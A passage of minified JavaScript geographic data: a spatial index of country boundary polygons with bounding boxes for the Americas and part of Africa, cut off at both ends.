131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]],minLng:-82.965783,minLat:7.220541,maxLng:-77.242566,maxLat:9.61161},{country:"SUR",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]],minLng:-58.044694,minLat:1.817667,maxLng:-53.958045,maxLat:6.025291},{country:"TTO",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]],minLng:-61.95,minLat:10,maxLng:-60.895,maxLat:10.89},{country:"VEN",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]],minLng:-73.304952,minLat:.724452,maxLng:-59.758285,maxLat:12.162307}],height:1,leaf:!0,bbox:[-82.965783,-4.298187,-51.657797,12.437303]},{children:[{country:"GTM",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]],minLng:-92.229249,minLat:13.735338,maxLng:-88.225023,maxLat:17.819326},{country:"BLZ",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]],minLng:-89.229122,minLat:15.886938,maxLng:-88.106813,maxLat:18.499982},{country:"CRI",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]],minLng:-85.941725,minLat:8.225028,maxLng:-82.546196,maxLat:11.217119},{country:"HND",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]],minLng:-89.353326,minLat:12.984686,maxLng:-83.147219,maxLat:16.005406},{country:"MEX",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]],minLng:-117.12776,minLat:14.538829,maxLng:-86.811982,maxLat:32.72083},{country:"NIC",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]],minLng:-87.668493,minLat:10.726839,maxLng:-83.147219,maxLat:15.016267},{country:"SLV",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]],minLng:-90.095555,minLat:13.149017,maxLng:-87.723503,maxLat:14.424133}],height:1,leaf:!0,bbox:[-117.12776,8.225028,-82.546196,32.72083]},{children:[{country:"USA",coordinates:[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],minLng:-157.32521,minLat:21.06873,maxLng:-156.75824,maxLat:21.21958},{country:"USA",coordinates:[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],minLng:-156.71055,minLat:20.57241,maxLng:-155.99566,maxLat:21.01249},{country:"USA",coordinates:[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],minLng:-156.07347,minLat:18.91619,maxLng:-154.80741,maxLat:20.26721},{country:"USA",coordinates:[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],minLng:-158.29265,minLat:21.26442,maxLng:-157.65283,maxLat:21.71696},{country:"USA",coordinates:[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],minLng:-159.80051,minLat:21.88299,maxLng:-159.34512,maxLat:22.23618}],height:1,leaf:!0,bbox:[-159.80051,18.91619,-154.80741,22.23618]},{children:[{country:"BHS",coordinates:[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],minLng:-78.40848,minLat:23.71,maxLng:-77.53466,maxLat:25.2103},{country:"BHS",coordinates:[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]],minLng:-77.79,minLat:25.87918,maxLng:-77,maxLat:27.04},{country:"BHS",coordinates:[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],minLng:-78.98,minLat:26.42,maxLng:-77.82,maxLat:26.87},{country:"BMU",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]],minLng:-64.8849776658292,minLat:32.2462714714698,maxLng:-64.6462011670816,maxLat:32.388444543924},{country:"USA",coordinates:[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],minLng:-124.68721,minLat:25.08,maxLng:-66.96466,maxLat:49.38905}],height:1,leaf:!0,bbox:[-124.68721,23.71,-64.6462011670816,49.38905]},{children:[{country:"CUB",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]],minLng:-84.974911,minLat:19.855481,maxLng:-74.178025,maxLat:23.188611},{country:"JAM",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]],minLng:-78.337719,minLat:17.701116,maxLng:-76.199659,maxLat:18.524218},{country:"HTI",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]],minLng:-74.458034,minLat:18.030993,maxLng:-71.624873,maxLat:19.915684},{country:"DOM",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]],minLng:-71.945112,minLat:17.598564,maxLng:-68.317943,maxLat:19.884911},{country:"PRI",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]],minLng:-67.242428,minLat:17.946553,maxLng:-65.591004,maxLat:18.520601}],height:1,leaf:!0,bbox:[-84.974911,17.598564,-65.591004,23.188611]}],height:2,bbox:[-159.80051,-4.298187,-51.657797,49.38905]},{children:[{children:[{country:"RWA",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]],minLng:29.024926,minLat:-2.917858,maxLng:30.816135,maxLat:-1.134659},{country:"CMR",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.64062